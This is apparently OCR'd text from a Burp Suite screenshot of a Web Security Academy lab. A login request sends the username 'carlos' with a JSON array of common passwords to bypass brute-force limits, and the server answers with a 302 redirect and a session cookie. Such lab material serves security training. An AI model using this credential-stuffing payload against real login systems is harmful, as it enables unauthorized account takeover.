 Send
Cancel
Follow redirection
Target: https://0a9200f803c3f2dec11d03a8...
HTTP/1
Request
Pretty Raw Hex
\n
11 Origin:
https://0a9200f803c3f2dec11d03a8001100e6.w
eb-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9200f803c3f2dec11d03a8001100e6.w
eb-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball"
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=
meRLLpSUTKjbDly7QbK14Fbf2wiubkUp; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search...
0 matches
INSPECTOR
Done
170 bytes | 360 millis